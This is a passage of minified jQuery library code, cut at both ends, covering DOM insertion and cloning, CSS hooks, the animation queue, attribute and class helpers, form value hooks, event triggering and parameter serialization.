i=e.eq(a);f&&(t[0]=m.call(this,a,i.html())),We(i,t,n,r)}));if(p&&(i=(a=qe(t,e[0].ownerDocument,!1,e,r)).firstChild,1===a.childNodes.length&&(a=i),i||r)){for(s=(o=T.map(_e(a,"script"),He)).length;u<p;u++)d=a,u!==h&&(d=T.clone(d,!0,!0),s&&T.merge(o,_e(d,"script"))),n.call(e[u],d,u);if(s)for(c=o[o.length-1].ownerDocument,T.map(o,ze),u=0;u<s;u++)d=o[u],Fe.test(d.type||"")&&!oe.access(d,"globalEval")&&T.contains(c,d)&&(d.src&&"module"!==(d.type||"").toLowerCase()?T._evalUrl&&!d.noModule&&T._evalUrl(d.src,{nonce:d.nonce||d.getAttribute("nonce")},c):S(d.textContent.replace(Ne,""),d,c))}return e}function Ve(e,t,n){for(var r,a=t?T.filter(t,e):e,i=0;null!=(r=a[i]);i++)n||1!==r.nodeType||T.cleanData(_e(r)),r.parentNode&&(n&&fe(r)&&Le(_e(r,"script")),r.parentNode.removeChild(r));return e}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,a,i,o,s=e.cloneNode(!0),l=fe(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(o=_e(s),r=0,a=(i=_e(e)).length;r<a;r++)Ue(i[r],o[r]);if(t)if(n)for(i=i||_e(e),o=o||_e(s),r=0,a=i.length;r<a;r++)Re(i[r],o[r]);else Re(e,s);return(o=_e(s,"script")).length>0&&Le(o,!l&&_e(e,"script")),s},cleanData:function(e){for(var t,n,r,a=T.event.special,i=0;void 0!==(n=e[i]);i++)if(ae(n)){if(t=n[oe.expando]){if(t.events)for(r in t.events)a[r]?T.event.remove(n,r):T.removeEvent(n,r,t.handle);n[oe.expando]=void 0}n[se.expando]&&(n[se.expando]=void 0)}}}),T.fn.extend({detach:function(e){return Ve(this,e,!0)},remove:function(e){return Ve(this,e)},text:function(e){return Z(this,(function(e){return void 0===e?T.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return We(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||$e(this,e).appendChild(e)}))},prepend:function(){return We(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=$e(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return We(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return We(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(_e(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return T.clone(this,e,t)}))},html:function(e){return Z(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!je.test(e)&&!ke[(xe.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(_e(t,!1)),t.innerHTML=e);t=0}catch(a){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return We(this,arguments,(function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(_e(this)),n&&n.replaceChild(t,this))}),e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){T.fn[e]=function(e){for(var n,r=[],a=T(e),i=a.length-1,o=0;o<=i;o++)n=o===i?this:this.clone(!0),T(a[o])[t](n),d.apply(r,n.get());return this.pushStack(r)}}));var Ye=new RegExp("^("+ue+")(?!px)[a-z%]+$","i"),Ge=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},Je=function(e,t,n){var r,a,i={};for(a in t)i[a]=e.style[a],e.style[a]=t[a];for(a in r=n.call(e),t)e.style[a]=i[a];return r},Ke=new RegExp(he.join("|"),"i");function Qe(e,t,n){var r,a,i,o,s=Ge.test(t),l=e.style;return(n=n||Xe(e))&&(o=n.getPropertyValue(t)||n[t],s&&o&&(o=o.replace(q,"$1")||void 0),""!==o||fe(e)||(o=T.style(e,t)),!v.pixelBoxStyles()&&Ye.test(o)&&Ke.test(t)&&(r=l.width,a=l.minWidth,i=l.maxWidth,l.minWidth=l.maxWidth=l.width=o,o=n.width,l.width=r,l.minWidth=a,l.maxWidth=i)),void 0!==o?o+"":o}function Ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(c){d.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",me.appendChild(d).appendChild(c);var e=n.getComputedStyle(c);r="1%"!==e.top,l=12===t(e.marginLeft),c.style.right="60%",o=36===t(e.right),a=36===t(e.width),c.style.position="absolute",i=12===t(c.offsetWidth/3),me.removeChild(d),c=null}}function t(e){return Math.round(parseFloat(e))}var r,a,i,o,s,l,d=b.createElement("div"),c=b.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===c.style.backgroundClip,T.extend(v,{boxSizingReliable:function(){return e(),a},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,r,a;return null==s&&(e=b.createElement("table"),t=b.createElement("tr"),r=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",r.style.height="9px",r.style.display="block",me.appendChild(e).appendChild(t).appendChild(r),a=n.getComputedStyle(t),s=parseInt(a.height,10)+parseInt(a.borderTopWidth,10)+parseInt(a.borderBottomWidth,10)===t.offsetHeight,me.removeChild(e)),s}}))}();var et=["Webkit","Moz","ms"],tt=b.createElement("div").style,nt={};function rt(e){var t=T.cssProps[e]||nt[e];return t||(e in tt?e:nt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=et.length;n--;)if((e=et[n]+t)in tt)return e}(e)||e)}var at=/^(none|table(?!-c[ea]).+)/,it={position:"absolute",visibility:"hidden",display:"block"},ot={letterSpacing:"0",fontWeight:"400"};function st(e,t,n){var r=pe.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function lt(e,t,n,r,a,i){var o="width"===t?1:0,s=0,l=0,d=0;if(n===(r?"border":"content"))return 0;for(;o<4;o+=2)"margin"===n&&(d+=T.css(e,n+he[o],!0,a)),r?("content"===n&&(l-=T.css(e,"padding"+he[o],!0,a)),"margin"!==n&&(l-=T.css(e,"border"+he[o]+"Width",!0,a))):(l+=T.css(e,"padding"+he[o],!0,a),"padding"!==n?l+=T.css(e,"border"+he[o]+"Width",!0,a):s+=T.css(e,"border"+he[o]+"Width",!0,a));return!r&&i>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-l-s-.5))||0),l+d}function dt(e,t,n){var r=Xe(e),a=(!v.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,r),i=a,o=Qe(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Ye.test(o)){if(!n)return o;o="auto"}return(!v.boxSizingReliable()&&a||!v.reliableTrDimensions()&&F(e,"tr")||"auto"===o||!parseFloat(o)&&"inline"===T.css(e,"display",!1,r))&&e.getClientRects().length&&(a="border-box"===T.css(e,"boxSizing",!1,r),(i=s in e)&&(o=e[s])),(o=parseFloat(o)||0)+lt(e,t,n||(a?"border":"content"),i,r,o)+"px"}function ct(e,t,n,r,a){return new ct.prototype.init(e,t,n,r,a)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Qe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var a,i,o,s=re(t),l=Ge.test(t),d=e.style;if(l||(t=rt(s)),o=T.cssHooks[t]||T.cssHooks[s],void 0===n)return o&&"get"in o&&void 0!==(a=o.get(e,!1,r))?a:d[t];"string"===(i=typeof n)&&(a=pe.exec(n))&&a[1]&&(n=ye(e,t,a),i="number"),null!=n&&n==n&&("number"!==i||l||(n+=a&&a[3]||(T.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(d[t]="inherit"),o&&"set"in o&&void 0===(n=o.set(e,n,r))||(l?d.setProperty(t,n):d[t]=n))}},css:function(e,t,n,r){var a,i,o,s=re(t);return Ge.test(t)||(t=rt(s)),(o=T.cssHooks[t]||T.cssHooks[s])&&"get"in o&&(a=o.get(e,!0,n)),void 0===a&&(a=Qe(e,t,r)),"normal"===a&&t in ot&&(a=ot[t]),""===n||n?(i=parseFloat(a),!0===n||isFinite(i)?i||0:a):a}}),T.each(["height","width"],(function(e,t){T.cssHooks[t]={get:function(e,n,r){if(n)return!at.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?dt(e,t,r):Je(e,it,(function(){return dt(e,t,r)}))},set:function(e,n,r){var a,i=Xe(e),o=!v.scrollboxSize()&&"absolute"===i.position,s=(o||r)&&"border-box"===T.css(e,"boxSizing",!1,i),l=r?lt(e,t,r,s,i):0;return s&&o&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(i[t])-lt(e,t,"border",!1,i)-.5)),l&&(a=pe.exec(n))&&"px"!==(a[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),st(0,n,l)}}})),T.cssHooks.marginLeft=Ze(v.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Qe(e,"marginLeft"))||e.getBoundingClientRect().left-Je(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),T.each({margin:"",padding:"",border:"Width"},(function(e,t){T.cssHooks[e+t]={expand:function(n){for(var r=0,a={},i="string"==typeof n?n.split(" "):[n];r<4;r++)a[e+he[r]+t]=i[r]||i[r-2]||i[0];return a}},"margin"!==e&&(T.cssHooks[e+t].set=st)})),T.fn.extend({css:function(e,t){return Z(this,(function(e,t,n){var r,a,i={},o=0;if(Array.isArray(t)){for(r=Xe(e),a=t.length;o<a;o++)i[t[o]]=T.css(e,t[o],!1,r);return i}return void 0!==n?T.style(e,t,n):T.css(e,t)}),e,t,arguments.length>1)}}),T.Tween=ct,ct.prototype={constructor:ct,init:function(e,t,n,r,a,i){this.elem=e,this.prop=n,this.easing=a||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=i||(T.cssNumber[n]?"":"px")},cur:function(){var e=ct.propHooks[this.prop];return e&&e.get?e.get(this):ct.propHooks._default.get(this)},run:function(e){var t,n=ct.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ct.propHooks._default.set(this),this}},ct.prototype.init.prototype=ct.prototype,ct.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[rt(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},ct.propHooks.scrollTop=ct.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=ct.prototype.init,T.fx.step={};var ut,pt,ht=/^(?:toggle|show|hide)$/,mt=/queueHooks$/;function ft(){pt&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ft):n.setTimeout(ft,T.fx.interval),T.fx.tick())}function vt(){return n.setTimeout((function(){ut=void 0})),ut=Date.now()}function gt(e,t){var n,r=0,a={height:e};for(t=t?1:0;r<4;r+=2-t)a["margin"+(n=he[r])]=a["padding"+n]=e;return t&&(a.opacity=a.width=e),a}function yt(e,t,n){for(var r,a=(bt.tweeners[t]||[]).concat(bt.tweeners["*"]),i=0,o=a.length;i<o;i++)if(r=a[i].call(n,t,e))return r}function bt(e,t,n){var r,a,i=0,o=bt.prefilters.length,s=T.Deferred().always((function(){delete l.elem})),l=function(){if(a)return!1;for(var t=ut||vt(),n=Math.max(0,d.startTime+d.duration-t),r=1-(n/d.duration||0),i=0,o=d.tweens.length;i<o;i++)d.tweens[i].run(r);return s.notifyWith(e,[d,r,n]),r<1&&o?n:(o||s.notifyWith(e,[d,1,0]),s.resolveWith(e,[d]),!1)},d=s.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:ut||vt(),duration:n.duration,tweens:[],createTween:function(t,n){var r=T.Tween(e,d.opts,t,n,d.opts.specialEasing[t]||d.opts.easing);return d.tweens.push(r),r},stop:function(t){var n=0,r=t?d.tweens.length:0;if(a)return this;for(a=!0;n<r;n++)d.tweens[n].run(1);return t?(s.notifyWith(e,[d,1,0]),s.resolveWith(e,[d,t])):s.rejectWith(e,[d,t]),this}}),c=d.props;for(!function(e,t){var n,r,a,i,o;for(n in e)if(a=t[r=re(n)],i=e[n],Array.isArray(i)&&(a=i[1],i=e[n]=i[0]),n!==r&&(e[r]=i,delete e[n]),(o=T.cssHooks[r])&&"expand"in o)for(n in i=o.expand(i),delete e[r],i)n in e||(e[n]=i[n],t[n]=a);else t[r]=a}(c,d.opts.specialEasing);i<o;i++)if(r=bt.prefilters[i].call(d,e,c,d.opts))return g(r.stop)&&(T._queueHooks(d.elem,d.opts.queue).stop=r.stop.bind(r)),r;return T.map(c,yt,d),g(d.opts.start)&&d.opts.start.call(e,d),d.progress(d.opts.progress).done(d.opts.done,d.opts.complete).fail(d.opts.fail).always(d.opts.always),T.fx.timer(T.extend(l,{elem:e,anim:d,queue:d.opts.queue})),d}T.Animation=T.extend(bt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ye(n.elem,e,pe.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(V);for(var n,r=0,a=e.length;r<a;r++)n=e[r],bt.tweeners[n]=bt.tweeners[n]||[],bt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,a,i,o,s,l,d,c,u="width"in t||"height"in t,p=this,h={},m=e.style,f=e.nodeType&&ge(e),v=oe.get(e,"fxshow");for(r in n.queue||(null==(o=T._queueHooks(e,"fx")).unqueued&&(o.unqueued=0,s=o.empty.fire,o.empty.fire=function(){o.unqueued||s()}),o.unqueued++,p.always((function(){p.always((function(){o.unqueued--,T.queue(e,"fx").length||o.empty.fire()}))}))),t)if(a=t[r],ht.test(a)){if(delete t[r],i=i||"toggle"===a,a===(f?"hide":"show")){if("show"!==a||!v||void 0===v[r])continue;f=!0}h[r]=v&&v[r]||T.style(e,r)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(h))for(r in u&&1===e.nodeType&&(n.overflow=[m.overflow,m.overflowX,m.overflowY],null==(d=v&&v.display)&&(d=oe.get(e,"display")),"none"===(c=T.css(e,"display"))&&(d?c=d:(Se([e],!0),d=e.style.display||d,c=T.css(e,"display"),Se([e]))),("inline"===c||"inline-block"===c&&null!=d)&&"none"===T.css(e,"float")&&(l||(p.done((function(){m.display=d})),null==d&&(c=m.display,d="none"===c?"":c)),m.display="inline-block")),n.overflow&&(m.overflow="hidden",p.always((function(){m.overflow=n.overflow[0],m.overflowX=n.overflow[1],m.overflowY=n.overflow[2]}))),l=!1,h)l||(v?"hidden"in v&&(f=v.hidden):v=oe.access(e,"fxshow",{display:d}),i&&(v.hidden=!f),f&&Se([e],!0),p.done((function(){for(r in f||Se([e]),oe.remove(e,"fxshow"),h)T.style(e,r,h[r])}))),l=yt(f?v[r]:0,r,p),r in v||(v[r]=l.start,f&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?bt.prefilters.unshift(e):bt.prefilters.push(e)}}),T.speed=function(e,t,n){var r=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return T.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in T.fx.speeds?r.duration=T.fx.speeds[r.duration]:r.duration=T.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&T.dequeue(this,r.queue)},r},T.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ge).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var a=T.isEmptyObject(e),i=T.speed(t,n,r),o=function(){var t=bt(this,T.extend({},e),i);(a||oe.get(this,"finish"))&&t.stop(!0)};return o.finish=o,a||!1===i.queue?this.each(o):this.queue(i.queue,o)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,a=null!=e&&e+"queueHooks",i=T.timers,o=oe.get(this);if(a)o[a]&&o[a].stop&&r(o[a]);else for(a in o)o[a]&&o[a].stop&&mt.test(a)&&r(o[a]);for(a=i.length;a--;)i[a].elem!==this||null!=e&&i[a].queue!==e||(i[a].anim.stop(n),t=!1,i.splice(a,1));!t&&n||T.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=oe.get(this),r=n[e+"queue"],a=n[e+"queueHooks"],i=T.timers,o=r?r.length:0;for(n.finish=!0,T.queue(this,e,[]),a&&a.stop&&a.stop.call(this,!0),t=i.length;t--;)i[t].elem===this&&i[t].queue===e&&(i[t].anim.stop(!0),i.splice(t,1));for(t=0;t<o;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),T.each(["toggle","show","hide"],(function(e,t){var n=T.fn[t];T.fn[t]=function(e,r,a){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(gt(t,!0),e,r,a)}})),T.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){T.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(ut=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),ut=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){pt||(pt=!0,ft())},T.fx.stop=function(){pt=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,r){var a=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(a)}}))},function(){var e=b.createElement("input"),t=b.createElement("select").appendChild(b.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=b.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var wt,St=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return Z(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){T.removeAttr(this,e)}))}}),T.extend({attr:function(e,t,n){var r,a,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?T.prop(e,t,n):(1===i&&T.isXMLDoc(e)||(a=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?wt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):a&&"set"in a&&void 0!==(r=a.set(e,n,t))?r:(e.setAttribute(t,n+""),n):a&&"get"in a&&null!==(r=a.get(e,t))?r:null==(r=T.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&F(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,a=t&&t.match(V);if(a&&1===e.nodeType)for(;n=a[r++];)e.removeAttribute(n)}}),wt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=St[t]||T.find.attr;St[t]=function(e,t,r){var a,i,o=t.toLowerCase();return r||(i=St[o],St[o]=a,a=null!=n(e,t,r)?o:null,St[o]=i),a}}));var Et=/^(?:input|select|textarea|button)$/i,Ct=/^(?:a|area)$/i;function Tt(e){return(e.match(V)||[]).join(" ")}function xt(e){return e.getAttribute&&e.getAttribute("class")||""}function Ft(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(V)||[]}T.fn.extend({prop:function(e,t){return Z(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[T.propFix[e]||e]}))}}),T.extend({prop:function(e,t,n){var r,a,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&T.isXMLDoc(e)||(t=T.propFix[t]||t,a=T.propHooks[t]),void 0!==n?a&&"set"in a&&void 0!==(r=a.set(e,n,t))?r:e[t]=n:a&&"get"in a&&null!==(r=a.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):Et.test(e.nodeName)||Ct.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){T.propFix[this.toLowerCase()]=this})),T.fn.extend({addClass:function(e){var t,n,r,a,i,o;return g(e)?this.each((function(t){T(this).addClass(e.call(this,t,xt(this)))})):(t=Ft(e)).length?this.each((function(){if(r=xt(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(i=0;i<t.length;i++)a=t[i],n.indexOf(" "+a+" ")<0&&(n+=a+" ");o=Tt(n),r!==o&&this.setAttribute("class",o)}})):this},removeClass:function(e){var t,n,r,a,i,o;return g(e)?this.each((function(t){T(this).removeClass(e.call(this,t,xt(this)))})):arguments.length?(t=Ft(e)).length?this.each((function(){if(r=xt(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(i=0;i<t.length;i++)for(a=t[i];n.indexOf(" "+a+" ")>-1;)n=n.replace(" "+a+" "," ");o=Tt(n),r!==o&&this.setAttribute("class",o)}})):this:this.attr("class","")},toggleClass:function(e,t){var n,r,a,i,o=typeof e,s="string"===o||Array.isArray(e);return g(e)?this.each((function(n){T(this).toggleClass(e.call(this,n,xt(this),t),t)})):"boolean"==typeof t&&s?t?this.addClass(e):this.removeClass(e):(n=Ft(e),this.each((function(){if(s)for(i=T(this),a=0;a<n.length;a++)r=n[a],i.hasClass(r)?i.removeClass(r):i.addClass(r);else void 0!==e&&"boolean"!==o||((r=xt(this))&&oe.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===e?"":oe.get(this,"__className__")||""))})))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+Tt(xt(n))+" ").indexOf(t)>-1)return!0;return!1}});var kt=/\r/g;T.fn.extend({val:function(e){var t,n,r,a=this[0];return arguments.length?(r=g(e),this.each((function(n){var a;1===this.nodeType&&(null==(a=r?e.call(this,n,T(this).val()):e)?a="":"number"==typeof a?a+="":Array.isArray(a)&&(a=T.map(a,(function(e){return null==e?"":e+""}))),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,a,"value")||(this.value=a))}))):a?(t=T.valHooks[a.type]||T.valHooks[a.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(a,"value"))?n:"string"==typeof(n=a.value)?n.replace(kt,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:Tt(T.text(e))}},select:{get:function(e){var t,n,r,a=e.options,i=e.selectedIndex,o="select-one"===e.type,s=o?null:[],l=o?i+1:a.length;for(r=i<0?l:o?i:0;r<l;r++)if(((n=a[r]).selected||r===i)&&!n.disabled&&(!n.parentNode.disabled||!F(n.parentNode,"optgroup"))){if(t=T(n).val(),o)return t;s.push(t)}return s},set:function(e,t){for(var n,r,a=e.options,i=T.makeArray(t),o=a.length;o--;)((r=a[o]).selected=T.inArray(T.valHooks.option.get(r),i)>-1)&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),T.each(["radio","checkbox"],(function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=T.inArray(T(e).val(),t)>-1}},v.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var _t=n.location,Lt={guid:Date.now()},At=/\?/;T.parseXML=function(e){var t,r;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(a){}return r=t&&t.getElementsByTagName("parsererror")[0],t&&!r||T.error("Invalid XML: "+(r?T.map(r.childNodes,(function(e){return e.textContent})).join("\n"):e)),t};var qt=/^(?:focusinfocus|focusoutblur)$/,Dt=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,r,a){var i,o,s,l,d,c,u,p,m=[r||b],f=h.call(e,"type")?e.type:e,v=h.call(e,"namespace")?e.namespace.split("."):[];if(o=p=s=r=r||b,3!==r.nodeType&&8!==r.nodeType&&!qt.test(f+T.event.triggered)&&(f.indexOf(".")>-1&&(v=f.split("."),f=v.shift(),v.sort()),d=f.indexOf(":")<0&&"on"+f,(e=e[T.expando]?e:new T.Event(f,"object"==typeof e&&e)).isTrigger=a?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:T.makeArray(t,[e]),u=T.event.special[f]||{},a||!u.trigger||!1!==u.trigger.apply(r,t))){if(!a&&!u.noBubble&&!y(r)){for(l=u.delegateType||f,qt.test(l+f)||(o=o.parentNode);o;o=o.parentNode)m.push(o),s=o;s===(r.ownerDocument||b)&&m.push(s.defaultView||s.parentWindow||n)}for(i=0;(o=m[i++])&&!e.isPropagationStopped();)p=o,e.type=i>1?l:u.bindType||f,(c=(oe.get(o,"events")||Object.create(null))[e.type]&&oe.get(o,"handle"))&&c.apply(o,t),(c=d&&o[d])&&c.apply&&ae(o)&&(e.result=c.apply(o,t),!1===e.result&&e.preventDefault());return e.type=f,a||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(m.pop(),t)||!ae(r)||d&&g(r[f])&&!y(r)&&((s=r[d])&&(r[d]=null),T.event.triggered=f,e.isPropagationStopped()&&p.addEventListener(f,Dt),r[f](),e.isPropagationStopped()&&p.removeEventListener(f,Dt),T.event.triggered=void 0,s&&(r[d]=s)),e.result}},simulate:function(e,t,n){var r=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(r,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each((function(){T.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}});var Mt=/\[\]$/,Ot=/\r?\n/g,Pt=/^(?:submit|button|image|reset|file)$/i,It=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,r){var a;if(Array.isArray(t))T.each(t,(function(t,a){n||Mt.test(e)?r(e,a):jt(e+"["+("object"==typeof a&&null!=a?t:"")+"]",a,n,r)}));else if(n||"object"!==E(t))r(e,t);else for(a in t)jt(e+"["+a+"]",t[a],n,r)}T.param=function(e,t){var n,r=[],a=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,(function(){a(this.name,this.value)}));else for(n in e)jt(n,e[n],t,a);return r.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&It.test(this.nodeName)&&!Pt.test(e)&&(this.checked||!Te.test(e))})).map((function(e,t){var n=T(this).val();return 